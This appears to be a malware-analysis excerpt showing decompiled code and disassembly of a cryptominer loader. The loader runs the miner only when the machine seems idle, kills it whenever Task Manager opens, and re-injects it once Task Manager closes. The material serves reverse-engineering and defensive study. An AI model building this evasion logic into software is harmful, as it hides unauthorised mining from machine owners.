 BOOL __cdecl check_system_idle_info()
{
  BOOL result; // eax
  _SYSTEM_POWER_INFORMATION system_power_info; // [esp+0h] [ebp-18h]
  char v2; // [esp+10h] [ebp-8h]
  int v3; // [esp+14h] [ebp-4h]
  do
  {
    result = call_GetLastInputInfo(&v2);
    if ( !(_BYTE)result )
      goto LABEL_4;
  }
  while ( (unsigned int)(call_GetTickCount() - v3) >= 300000 );
  result = CallNtPowerInformation(SystemPowerInformation, 0, 0, &system_power_info, 0x10u);
  if ( !result
    || (result = system_power_info.MaxIdlenessAllowed - system_power_info.TimeRemaining,
        (unsigned int)(system_power_info.MaxIdlenessAllowed - system_power_info.TimeRemaining) >= 5000) )
  {
LABEL_4:
    LOBYTE(result) = 0;
    return result;
  }
  LOBYTE(result) = 1;
  return result;
}
.text:0040142E call check_system_idle_info
.text:00401433 cmp [ebp+var_1], al
.text:00401436 jz short loc_401456
.text:00401438 push ebx
.text:00401439 push [ebp+var_1C]
.text:0040143C call call_TerminateProcess
.text:00401441 push [ebp+arg_C]
.text:00401444 mov edi, [ebp+arg_4]
.text:00401447 push [ebp+arg_8]
.text:0040144A push edi
.text:0040144B push esi
.text:0040144C call start_miner_proc_by_inject
.text:00401451 add esp, 10h
.text:00401454 jmp short loc_401459
.text:00401456 ; ---------------------------------------------------------------------------
.text:00401456
.text:00401456 loc_401456: ; CODE XREF: start_miner_proc_by_inject+371↑j
.text:00401456 mov edi, [ebp+arg_4]
.text:00401459
.text:00401459 loc_401459: ; CODE XREF: start_miner_proc_by_inject+38F↑j
.text:00401459 push [ebp+dwProcessId] ; dwProcessId
.text:0040145C push ebx ; bInheritHandle
.text:0040145D push 1000h ; dwDesiredAccess
.text:00401462 call ds:OpenProcess
.text:00401468 test eax, eax
.text:0040146A jnz short loc_40147C
.text:0040146C push [ebp+arg_C]
.text:0040146F push [ebp+arg_8]
.text:00401472 push edi
.text:00401473 push esi
.text:00401474 call start_miner_proc_by_inject
.text:00401479 add esp, 10h
.text:0040147C
.text:0040147C loc_40147C: ; CODE XREF: start_miner_proc_by_inject+3A5↑j
.text:0040147C push offset aTaskmgrExe ; "Taskmgr.exe"
.text:00401481 call find_proc_by_name
.text:00401486 pop ecx
.text:00401487 test eax, eax
.text:00401489 jnz short loc_401498
.text:0040148B push 3000 ; dwMilliseconds
.text:00401490 call ds:Sleep
.text:00401496 jmp short loc_40142E
.text:00401498 ; ---------------------------------------------------------------------------
.text:00401498
.text:00401498 loc_401498: ; CODE XREF: start_miner_proc_by_inject+3C4↑j
.text:00401498 push ebx
.text:00401499 push [ebp+var_1C]
.text:0040149C call call_TerminateProcess
.text:004014A1
.text:004014A1 loc_4014A1: ; CODE XREF: start_miner_proc_by_inject+3F4↓j
.text:004014A1 push 3E8h ; dwMilliseconds
.text:004014A6 call ds:Sleep
.text:004014AC push offset aTaskmgrExe ; "Taskmgr.exe"
.text:004014B1 call find_proc_by_name
.text:004014B6 pop ecx
.text:004014B7 test eax, eax
.text:004014B9 jnz short loc_4014A1
.text:004014BB push [ebp+arg_C]
.text:004014BE push [ebp+arg_8]
.text:004014C1 push edi
.text:004014C2 push esi
.text:004014C3 call start_miner_proc_by_inject